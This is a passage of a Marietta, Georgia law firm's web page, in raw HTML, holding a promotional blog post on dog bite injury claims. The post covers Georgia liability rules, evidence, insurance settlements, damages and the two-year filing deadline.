	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://tt-attorney.com/personal-injury/commercial-vehicle-accidents/" class="elementor-sub-item" tabindex="-1">Commercial Vehicle Accidents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://tt-attorney.com/about/" class="elementor-item" tabindex="-1">About Our Law Firm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://tt-attorney.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15775"><a href="https://tt-attorney.com/blogs/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="8867" class="elementor elementor-8867 elementor-location-single post-6283 post type-post status-publish format-standard has-post-thumbnail category-personal-injury-tips" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-14f1709 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="14f1709" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c9190d" data-id="2c9190d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a89f24e elementor-widget elementor-widget-heading" data-id="a89f24e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Legal Support for Dog Bite Injury Claims in Marietta, GA</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c9d051 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c9d051" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3e25938" data-id="3e25938" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53d0787 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="53d0787" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="600" height="425" src="https://tt-attorney.com/wp-content/uploads/blog-post-10-.webp" class="attachment-full size-full wp-image-6287" alt="dog biting mans arm" srcset="https://tt-attorney.com/wp-content/uploads/blog-post-10-.webp 600w, https://tt-attorney.com/wp-content/uploads/blog-post-10--300x213.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-53ec34d elementor-widget elementor-widget-theme-post-content" data-id="53ec34d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>The legal framework surrounding dog bite incidents in Marietta, GA, is governed by both state legislation and local ordinances. Navigating these laws is crucial for victims seeking justice and compensation.</p>



<h2 class="wp-block-heading">Understanding Dog Bite Laws in Marietta</h2>



<h3 class="wp-block-heading"><strong>State-Specific Laws and Their Application in Marietta</strong></h3>



<ul class="wp-block-list">
<li><strong>One-Bite Rule vs. Strict Liability:</strong> Georgia operates under a modified version of the &#8216;one-bite rule,&#8217; which can sometimes make these cases more complex than those in strict liability states. This rule implies that a dog owner may not be held liable for a bite if they had no reason to believe their dog was dangerous. However, if the dog has previously bitten someone or shown aggressive behavior, the owner could be held liable.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Negligence and Owner Responsibility: </strong>In Marietta, dog owners can also be held liable under negligence laws. If an owner fails to adhere to local leash laws or knowingly allows a dangerous dog to roam free, they can be held responsible for any resulting injuries.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Local Ordinances:</strong> Marietta may have specific ordinances that impact dog bite cases, such as leash laws or regulations about reporting and restraining dogs. Understanding these local nuances is crucial for building a strong legal case.</li>
</ul>



<h3 class="wp-block-heading">Determining Liability in Dog Bite Cases</h3>



<p><strong>Negligence, Strict Liability, and Homeowner’s Insurance Implications</strong></p>



<ul class="wp-block-list">
<li><strong>Proving Negligence:</strong> To establish liability, it must be shown that the dog owner&#8217;s negligence led to the injury. This could involve proving that the owner violated a local leash law or failed to take reasonable steps to control or restrain the dog.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Strict Liability Considerations:</strong> In cases where the dog has a history of aggression, Georgia&#8217;s laws may allow for strict liability, holding the owner responsible regardless of specific negligence.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Role of Homeowner’s Insurance</strong>: Many dog bite claims are settled through the dog owner&#8217;s homeowner&#8217;s insurance. Understanding how these policies work and what they cover is essential for securing adequate compensation.</li>
</ul>



<ul class="wp-block-list">
<li><strong>TT Attorney’s Role:</strong> A skilled lawyer from TT Attorney can help navigate these complexities, ensuring that all relevant laws and regulations are considered when building a case and negotiating a settlement.</li>
</ul>



<p>Understanding the legalities of dog bite cases in Marietta, GA, is a multifaceted task involving state laws, local ordinances, and liability issues.&nbsp;</p>



<p>For victims of dog bites, partnering with a knowledgeable legal team like TT Attorney is crucial for navigating these complexities and securing fair compensation for their injuries.</p>



<h2 class="wp-block-heading">Initiating a Dog Bite Injury Claim in Marietta</h2>



<p>Navigating the initial stages of a dog bite injury claim in Marietta, GA, is a critical process that sets the foundation for seeking justice and compensation. Understanding the steps involved and the importance of timely action is essential for anyone affected by a dog bite incident.</p>



<h3 class="wp-block-heading">Steps to File a Dog Bite Claim</h3>



<ul class="wp-block-list">
<li><strong>Immediate Incident Reporting: </strong>The first step after a dog bite incident is to report it to the appropriate local authorities, such as animal control or the police. This report serves as an official record of the incident and can be crucial in establishing the facts of the case.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Seeking Medical Attention: </strong>Prompt medical treatment is not only vital for health reasons but also provides medical records that serve as evidence of the injuries sustained. Documenting the extent and nature of the injuries is essential for the claim.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Gathering Evidence: </strong>Collecting evidence is a critical step. This includes taking photographs of the injuries, the location where the incident occurred, and, if possible, the dog involved. Witness statements, if any, should also be collected.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Consulting with a Personal Injury Lawyer:</strong> Engaging a lawyer experienced in dog bite cases, like TT Attorney, can provide invaluable guidance. They can help in understanding the legal nuances, gathering additional evidence, and preparing the necessary documentation for filing a claim.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Filing the Claim: </strong>The actual filing involves submitting a claim against the dog owner’s homeowner’s insurance or directly against the owner. This claim should detail the incident, injuries, and demand compensation for damages.</li>
</ul>



<h3 class="wp-block-heading">Importance of Timely Action</h3>



<ul class="wp-block-list">
<li><strong>Statute of Limitations in Georgia:</strong> In Georgia, the statute of limitations for personal injury claims, including dog bites, is generally two years from the date of the injury. Failing to file within this period can result in losing the right to seek compensation.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Early Action Benefits:</strong> Initiating the claim process early has several benefits. It ensures that evidence is fresh and witnesses’ memories are clear. Early legal intervention also means that negotiations with insurance companies can start sooner, potentially leading to quicker settlements.</li>
</ul>



<ul class="wp-block-list">
<li><strong>TT Attorney’s Role in Timely Filing:</strong> TT Attorney can help ensure that all aspects of the claim are handled promptly and efficiently. Their expertise in managing the timelines of a dog bite claim can be crucial in avoiding delays and in adhering to the legal timeframes.</li>
</ul>



<p>Initiating a dog bite injury claim in Marietta involves several key steps, from reporting the incident to filing the claim, all within the constraints of the statute of limitations. For victims of dog bites, understanding these steps and the importance of timely action is crucial.</p>



<p>Partnering with a knowledgeable legal team like TT Attorney ensures that the claim process is navigated effectively, increasing the chances of a favorable outcome.</p>



<h2 class="wp-block-heading">Evidence and Documentation in Dog Bite Claims</h2>



<p>Proper evidence and documentation are the cornerstones of a successful dog bite injury claim. They form the basis for establishing liability and the extent of damages.</p>



<h3 class="wp-block-heading">Gathering and Preserving Crucial Evidence</h3>



<ul class="wp-block-list">
<li><strong>Medical Records: </strong>Documenting all medical treatments, diagnoses, and prognoses related to the dog bite. This includes hospital records, doctor’s notes, and treatment receipts.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Photographic Evidence: </strong>Photos of the injuries immediately after the incident and throughout the healing process. Pictures of the location where the incident occurred can also be crucial.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Witness Statements:</strong> Collecting detailed accounts from people who witnessed the incident. Witness testimonies can provide an unbiased perspective of the event.</li>
</ul>



<ul class="wp-block-list">
<li>Incident Reports: Official reports from law enforcement or animal control agencies that responded to the incident.</li>
</ul>



<h3 class="wp-block-heading">Effective Gathering and Preservation</h3>



<ul class="wp-block-list">
<li><strong>Timeliness:</strong> Collecting evidence as soon as possible after the incident to ensure its accuracy and relevance.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Professional Assistance</strong>: Engaging experts, such as private investigators or forensic specialists, if necessary, to gather and analyze evidence.</li>
</ul>



<h3 class="wp-block-heading">TT Attorney’s Role in Evidence Management</h3>



<ul class="wp-block-list">
<li><strong>Expert Evaluation:</strong> TT Attorney evaluates all collected evidence to determine its impact on the case. They assess the strength of the evidence and identify any gaps that need addressing.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Organizing Documentation:</strong> They organize and maintain all evidence and documentation systematically, ensuring easy access and reference throughout the case.</li>
</ul>



<h3 class="wp-block-heading">Presenting Evidence Effectively</h3>



<ul class="wp-block-list">
<li><strong>Legal Expertise:</strong> TT Attorney uses their legal expertise to present the evidence in a manner that clearly establishes liability and the extent of damages.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Strategic Use of Evidence:</strong> They strategically use evidence during negotiations or in court to support the claim and counter any arguments from the opposing side.</li>
</ul>



<h2 class="wp-block-heading">Navigating Insurance and Settlements in Dog Bite Cases</h2>



<p>Dealing with insurance companies and deciding between settlements and litigation are critical aspects of dog bite cases.</p>



<h3 class="wp-block-heading">Strategies for Negotiating with Insurance Providers</h3>



<ul class="wp-block-list">
<li><strong>Understanding Policy Coverage</strong>: TT Attorney reviews the insurance policies involved, including the dog owner’s homeowner’s insurance, to understand the coverage limits and exclusions.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Effective Communication: </strong>They communicate with insurance adjusters, presenting the case effectively to ensure that the victim’s rights are upheld and that the settlement offer is fair.</li>
</ul>



<p>Navigating Complex Negotiations</p>



<ul class="wp-block-list">
<li><strong>Negotiation Skills:</strong> TT Attorney employs skilled negotiation tactics based on the evidence and legal precedents to maximize the settlement offer.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Avoiding Lowball Offers:</strong> They are adept at identifying and countering lowball offers from insurance companies, ensuring that the compensation reflects the true extent of damages.</li>
</ul>



<h3 class="wp-block-heading">Settlements vs. Litigation</h3>



<ul class="wp-block-list">
<li><strong>Evaluating Settlement Offers:</strong> TT Attorney helps clients understand the pros and cons of accepting a settlement offer. They provide a realistic assessment of the offer in comparison to the potential outcomes of a trial.</li>
</ul>



<ul class="wp-block-list">
<li><strong>When to Litigate: </strong>If a fair settlement cannot be reached, TT Attorney advises on the feasibility and potential benefits of taking the case to court. They prepare for litigation with a focus on achieving the best possible outcome for the client.</li>
</ul>



<h2 class="wp-block-heading">Calculating Damages and Compensation in Dog Bite Injuries</h2>



<p>Calculating the right amount of damages and compensation is crucial in ensuring that dog bite victims receive what they rightfully deserve.</p>



<h3 class="wp-block-heading">Types of Damages in Dog Bite Cases</h3>



<ul class="wp-block-list">
<li><strong>Medical Costs:</strong> Includes all medical expenses incurred, such as emergency care, surgeries, medication, and any future medical treatments related to the injury.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Emotional Trauma</strong>: Compensation for psychological impact, such as anxiety, fear, and post-traumatic stress, resulting from the dog bite.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Lost Wages and Earning Capacity:</strong> Covers income lost due to the inability to work and potential future earnings affected by the injury.</li>
</ul>



<h3 class="wp-block-heading">Factors Affecting Compensation Amounts</h3>



<ul class="wp-block-list">
<li><strong>Severity of Injuries: </strong>The more severe and long-lasting the injuries, the higher the potential compensation. Chronic or permanent disabilities typically result in higher settlements.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Impact on Quality of Life:</strong> Consideration of how the injuries have affected the victim’s daily life, including their ability to enjoy previous activities and hobbies.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Liability and Negligence:</strong> The degree of fault or negligence on the part of the dog owner plays a crucial role in determining compensation.</li>
</ul>



<p>Navigating a dog bite injury claim in Marietta, GA, involves meticulous evidence gathering, strategic negotiations with insurance companies, and accurate calculation of damages.&nbsp;</p>



<p>TT Attorney’s expertise in managing these aspects ensures that clients receive the comprehensive legal support they need to make informed decisions and achieve the best possible outcomes in their cases.</p>



<p></p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f4a30bb" data-id="f4a30bb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a33b4a elementor-widget elementor-widget-heading" data-id="6a33b4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Recent Post</span>				</div>
				</div>
				<div class="elementor-element elementor-element-f22f853 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="f22f853" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:180,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-13926 post type-post status-publish format-standard has-post-thumbnail category-dui-tips" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tt-attorney.com/the-importance-of-client-testimonials-in-selecting-a-dui-lawyer/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1213" height="832" src="https://tt-attorney.com/wp-content/uploads/The-Importance-of-Client-Testimonials-in-Selecting-a-DUI-Lawyer-for-Reliable-Legal-Representation.jpg" class="attachment-full size-full wp-image-13993" alt="The Importance of Client Testimonials in Selecting a DUI Lawyer for Reliable Legal Representation" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://tt-attorney.com/the-importance-of-client-testimonials-in-selecting-a-dui-lawyer/" >
				The Importance of Client Testimonials in Selecting a DUI Lawyer for Reliable Legal Representation			</a>
		</span>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 31, 2025		</span>
				</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tt-attorney.com/the-importance-of-client-testimonials-in-selecting-a-dui-lawyer/" aria-label="Read more about The Importance of Client Testimonials in Selecting a DUI Lawyer for Reliable Legal Representation" tabindex="-1" >
			Read More »		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13888 post type-post status-publish format-standard has-post-thumbnail category-dui-tips" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tt-attorney.com/representation-for-commercial-driver-dui-cases/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1213" height="832" src="https://tt-attorney.com/wp-content/uploads/Representation-for-Commercial-Driver-DUI-Cases.jpg" class="attachment-full size-full wp-image-13991" alt="Representation for Commercial Driver DUI Cases" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://tt-attorney.com/representation-for-commercial-driver-dui-cases/" >
				Representation for Commercial Driver DUI Cases: Essential Legal Support for Protecting Your Career			</a>
		</span>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 30, 2025		</span>
				</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tt-attorney.com/representation-for-commercial-driver-dui-cases/" aria-label="Read more about Representation for Commercial Driver DUI Cases: Essential Legal Support for Protecting Your Career" tabindex="-1" >
			Read More »		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13887 post type-post status-publish format-standard has-post-thumbnail category-dui-tips" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tt-attorney.com/red-flags-to-avoid-when-choosing-a-dui-attorney-in-marietta/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1213" height="832" src="https://tt-attorney.com/wp-content/uploads/Red-Flags-to-Avoid-When-Choosing-a-DUI-Attorney-in-Marietta.jpg" class="attachment-full size-full wp-image-13989" alt="Red Flags to Avoid When Choosing a DUI Attorney in Marietta" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://tt-attorney.com/red-flags-to-avoid-when-choosing-a-dui-attorney-in-marietta/" >
				Red Flags to Avoid When Choosing a DUI Attorney in Marietta: Key Warning Signs for Smart Legal Decisions			</a>
		</span>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 29, 2025		</span>
				</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tt-attorney.com/red-flags-to-avoid-when-choosing-a-dui-attorney-in-marietta/" aria-label="Read more about Red Flags to Avoid When Choosing a DUI Attorney in Marietta: Key Warning Signs for Smart Legal Decisions" tabindex="-1" >
			Read More »		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13885 post type-post status-publish format-standard has-post-thumbnail category-criminal-defense-tips" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tt-attorney.com/key-qualities-to-look-for-in-a-marietta-dui-attorney/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1213" height="832" src="https://tt-attorney.com/wp-content/uploads/Key-Qualities-to-Look-for-in-a-Marietta-DUI-Attorney.jpg" class="attachment-full size-full wp-image-13987" alt="Key Qualities to Look for in a Marietta DUI Attorney" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://tt-attorney.com/key-qualities-to-look-for-in-a-marietta-dui-attorney/" >
				Key Qualities to Look for in a Marietta DUI Attorney: Essential Traits for Effective Representation			</a>
		</span>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 28, 2025		</span>
				</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tt-attorney.com/key-qualities-to-look-for-in-a-marietta-dui-attorney/" aria-label="Read more about Key Qualities to Look for in a Marietta DUI Attorney: Essential Traits for Effective Representation" tabindex="-1" >
			Read More »		</a>

					</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="53" class="elementor elementor-53 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-03212b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03212b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-949b0cc" data-id="949b0cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7438b8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d7438b8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://tt-attorney.com">
			<img fetchpriority="high" width="600" height="133" src="https://tt-attorney.com/wp-content/uploads/Traci-Trippe-Logo-Horizontal.svg" class="attachment-full size-full wp-image-27" alt="traci trippe logo" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-916161b elementor-widget elementor-widget-text-editor" data-id="916161b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>58 S Park Square NE, Suite N,<br />Marietta, GA 30060</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f85f59e elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="f85f59e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://goo.gl/maps/eSkdGgp1HorhKS7k7" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-directions"></i>			</span>
									<span class="elementor-button-text">Get Directions</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-133d57b elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="133d57b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="tel:770-240-1014">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">Schedule A Case Review</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4c0ffc9 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c0ffc9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-de84f28" href="https://www.facebook.com/tracitrippeesq" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google elementor-repeater-item-3a45ccc" href="https://goo.gl/maps/q3Xjec7sSUtQd3vq5" target="_blank">
						<span class="elementor-screen-only">Google</span>
						<i aria-hidden="true" class="fab fa-google"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7968ee9" href="https://www.linkedin.com/in/traci-trippe-esq-541a77142" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-balance-scale elementor-repeater-item-554ae8a" href="https://gabar.reliaguide.com/lawyer/30064-GA-Traci-Trippe-171557" target="_blank">
						<span class="elementor-screen-only">Balance-scale</span>
						<i aria-hidden="true" class="fas fa-balance-scale"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-accf032" data-id="accf032" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13d5ddb elementor-widget elementor-widget-heading" data-id="13d5ddb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">CRIMINAL DEFENSE:
</span>				</div>
				</div>
				<div class="elementor-element elementor-element-0a83f3c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0a83f3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/criminal-defense/assault-and-simple-battery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">ASSAULT &amp; BATTERY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/criminal-defense/dui/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">DUI</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/criminal-defense/drug-possession/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">DRUG POSSESSION</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/criminal-defense/probation-early-termination/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">PROBATION TERMINATION</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/criminal-defense/reckless-driving/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">RECKLESS DRIVING</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/criminal-defense/traffic-tickets/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">TRAFFIC TICKETS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e36b810 elementor-widget elementor-widget-heading" data-id="e36b810" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">PERSONAL INJURY:
</span>				</div>
				</div>
				<div class="elementor-element elementor-element-55a19f0 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55a19f0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/personal-injury/car-accidents/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">CAR ACCIDENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/personal-injury/commercial-vehicle-accidents/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">COMMERCIAL ACCIDENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/personal-injury/dog-bites/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">DOG BITES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/personal-injury/motorcycle-accident/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">MOTORCYCLE ACCIDENTS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b22884" data-id="3b22884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2907a1e elementor-widget elementor-widget-heading" data-id="2907a1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">ABOUT:
</span>				</div>
				</div>
				<div class="elementor-element elementor-element-e85f199 elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e85f199" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">ABOUT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">BLOG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">LEGAL CONSULTATION</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/terms/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">TERMS &amp; CONDITIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/accessibility/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
